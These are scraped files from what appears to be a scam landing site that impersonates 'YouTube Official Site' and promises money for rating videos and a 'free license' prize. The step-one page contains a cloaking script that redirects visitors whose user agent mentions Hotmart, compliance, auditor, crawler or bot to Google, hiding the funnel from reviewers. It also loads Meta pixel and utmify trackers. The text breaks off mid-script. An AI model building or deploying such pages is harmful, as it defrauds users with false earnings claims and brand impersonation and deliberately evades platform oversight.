            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i + "?ref=wordpress";
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "ryo1vw8864");
    </script>
    <meta
      name="generator"
      content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"
    />

    <style>
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload),
      .e-con.e-parent:nth-of-type(n + 4):not(.e-lazyloaded):not(.e-no-lazyload)
        * {
        background-image: none !important;
      }
      @media screen and (max-height: 1024px) {
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
          ),
        .e-con.e-parent:nth-of-type(n + 3):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
      @media screen and (max-height: 640px) {
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          ),
        .e-con.e-parent:nth-of-type(n + 2):not(.e-lazyloaded):not(
            .e-no-lazyload
          )
          * {
          background-image: none !important;
        }
      }
    </style>
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, viewport-fit=cover"
    />
  </head>
  <body
    class="home wp-singular page-template page-template-elementor_canvas page page-id-3152 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3152"
  >
    <div
      data-elementor-type="wp-page"
      data-elementor-id="3152"
      class="elementor elementor-3152"
      data-elementor-post-type="page"
    >
      <div
        class="elementor-element elementor-element-521a9a06 e-flex e-con-boxed e-con e-parent"
        data-id="521a9a06"
        data-element_type="container"
      >
        <div class="e-con-inner">
          <div
            class="elementor-element elementor-element-3d8e01c0 elementor-widget elementor-widget-image"
            data-id="3d8e01c0"
            data-element_type="widget"
            data-widget_type="image.default"
          >
            <div class="elementor-widget-container">
              <img
                fetchpriority="high"
                decoding="async"
                width="800"
                height="179"
                src="images/Frame-389-1024x229.png"
                class="attachment-large size-large wp-image-2581"
                alt=""
                srcset="
                  images/Frame-389-1024x229.png 1024w,
                  images/Frame-389-300x67.png    300w,
                  images/Frame-389-768x172.png   768w,
                  images/Frame-389.png          1119w
                "
                sizes="(max-width: 800px) 100vw, 800px"
              />
            </div>
          </div>
        </div>
      </div>
      <div
        class="elementor-element elementor-element-78d8e325 e-flex e-con-boxed e-con e-parent"
        data-id="78d8e325"
        data-element_type="container"
      >
        <div class="e-con-inner">
          <div
            class="elementor-element elementor-element-670fdeec elementor-widget elementor-widget-heading"
            data-id="670fdeec"
            data-element_type="widget"
            data-widget_type="heading.default"
          >
            <div class="elementor-widget-container">
              <h2 class="elementor-heading-title elementor-size-default">
                Earn money by rating videos​
              </h2>
            </div>
          </div>
          <div
            class="elementor-element elementor-element-366e790c elementor-widget elementor-widget-heading"
            data-id="366e790c"
            data-element_type="widget"
            data-widget_type="heading.default"
          >
            <div class="elementor-widget-container">
              <h2 class="elementor-heading-title elementor-size-default">
                Congratulations! You've just won a free license to evaluate ads
                in our app.<br /><br />
                Click the button below to start watching videos and claim your
                bonus!
              </h2>
            </div>
          </div>
          <div
            class="elementor-element elementor-element-70762925 elementor-mobile-align-justify elementor-widget elementor-widget-button"
            data-id="70762925"
            data-element_type="widget"
            data-widget_type="button.default"
          >
            <div class="elementor-widget-container">
              <div class="elementor-button-wrapper">
                <a
                  class="elementor-button elementor-button-link elementor-size-sm"
                  href="../quiz/index.html"
                >
                  <span class="elementor-button-content-wrapper">
                    <span class="elementor-button-icon">
                      <svg
                        aria-hidden="true"
                        class="e-font-icon-svg e-fas-play"
                        viewBox="0 0 448 512"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <path
                          d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"
                        ></path>
                      </svg>
                    </span>
                    <span class="elementor-button-text">Start now</span>
                  </span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script type="speculationrules">
      {
        "prefetch": [
          {
            "source": "document",
            "where": {
              "and": [
                { "href_matches": "\/*" },
                {
                  "not": {
                    "href_matches": [
                      "\/wp-*.php",
                      "\/wp-admin\/*",
                      "\/wp-content\/uploads\/*",
                      "\/wp-content\/*",
                      "\/wp-content\/plugins\/*",
                      "\/wp-content\/themes\/hello-elementor\/*",
                      "\/*\\?(.+)"
                    ]
                  }
                },
                { "not": { "selector_matches": "a[rel~=\"nofollow\"]" } },
                {
                  "not": { "selector_matches": ".no-prefetch, .no-prefetch a" }
                }
              ]
            },
            "eagerness": "conservative"
          }
        ]
      }
    </script>
    <script>
      const lazyloadRunObserver = () => {
        const lazyloadBackgrounds = document.querySelectorAll(
          `.e-con.e-parent:not(.e-lazyloaded)`
        );
        const lazyloadBackgroundObserver = new IntersectionObserver(
          (entries) => {
            entries.forEach((entry) => {
              if (entry.isIntersecting) {
                let lazyloadBackground = entry.target;
                if (lazyloadBackground) {
                  lazyloadBackground.classList.add("e-lazyloaded");
                }
                lazyloadBackgroundObserver.unobserve(entry.target);
              }
            });
          },
          { rootMargin: "200px 0px 200px 0px" }
        );
        lazyloadBackgrounds.forEach((lazyloadBackground) => {
          lazyloadBackgroundObserver.observe(lazyloadBackground);
        });
      };
      const events = ["DOMContentLoaded", "elementor/lazyload/observe"];
      events.forEach((event) => {
        document.addEventListener(event, lazyloadRunObserver);
      });
    </script>
    <script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
    <script
      src="js/webpack.runtime.min.js"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="js/frontend-modules.min.js"
      id="elementor-frontend-modules-js"
    ></script>
    <script src="js/core.min.js" id="jquery-ui-core-js"></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Compartilhar no Facebook",
          shareOnTwitter: "Compartilhar no Twitter",
          pinIt: "Fixar",
          download: "Baixar",
          downloadImage: "Baixar imagem",
          fullscreen: "Tela cheia",
          zoom: "Zoom",
          share: "Compartilhar",
          playVideo: "Reproduzir v\u00eddeo",
          previous: "Anterior",
          next: "Pr\u00f3ximo",
          close: "Fechar",
          a11yCarouselPrevSlideMessage: "Slide anterior",
          a11yCarouselNextSlideMessage: "Pr\u00f3ximo slide",
          a11yCarouselFirstSlideMessage: "Este \u00e9 o primeiro slide",
          a11yCarouselLastSlideMessage: "Este \u00e9 o \u00faltimo slide",
          a11yCarouselPaginationBulletMessage: "Ir para o slide",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Dispositivos m\u00f3veis no modo retrato",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Dispositivos m\u00f3veis no modo paisagem",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet no modo retrato",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet no modo paisagem",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Notebook",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Tela ampla (widescreen)",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
          hasCustomBreakpoints: false,
        },
        version: "3.30.3",
        is_static: false,
        experimentalFeatures: {
          e_font_icon_svg: true,
          additional_custom_breakpoints: true,
          container: true,
          theme_builder_v2: true,
          "hello-theme-header-footer": true,
          "nested-elements": true,
          home_screen: true,
          global_classes_should_enforce_capabilities: true,
          "cloud-library": true,
          e_opt_in_v4_page: true,
          "mega-menu": true,
        },
        urls: {
          assets:
            "https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/",
          ajaxurl: "https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php",
          uploadUrl: "https:\/\/newtooldiscovered.site\/wp-content\/uploads",
        },
        nonces: { floatingButtonsClickTracking: "ff4b7020cd" },
        swiperClass: "swiper",
        settings: { page: [], editorPreferences: [] },
        kit: {
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
          hello_header_logo_type: "title",
          hello_footer_logo_type: "logo",
        },
        post: {
          id: 3152,
          title: "Official%20Site",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script src="js/frontend.min.js" id="elementor-frontend-js"></script>
    <script
      src="js/webpack-pro.runtime.min.js"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script src="js/hooks.min.js" id="wp-hooks-js"></script>
    <script src="js/i18n.min.js" id="wp-i18n-js"></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php",
        nonce: "4aecc0fead",
        urls: {
          assets:
            "https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/",
          rest: "https:\/\/newtooldiscovered.site\/wp-json\/",
        },
        settings: { lazy_load_background_images: true },
        popup: { hasPopUps: true },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
          "x-twitter": { title: "X" },
          threads: { title: "Threads" },
        },
        facebook_sdk: { lang: "pt_BR", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
    <script
      src="js/elements-handlers.min.js"
      id="pro-elements-handlers-js"
    ></script>
  </body>
</html>
<!-- Page cached by LiteSpeed Cache 7.2 on 2025-08-12 17:18:47 -->
</file>


<file: step01/index.html>
<!DOCTYPE html><html lang="en-US"><head>
	<meta charset="UTF-8">
		<title>Step 1  YouTube Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeIn-css" href="css/fb33011de8c216275ec1957ec4b9687a.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3148-css" href="css/034790bbe515275b33a600242353b02c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>


<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1076665964277752');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1076665964277752&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '776611514732960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=776611514732960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <!-- Meta Pixel Code -->
    <script>
      !(function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod
            ? n.callMethod.apply(n, arguments)
            : n.queue.push(arguments);
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = "2.0";
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
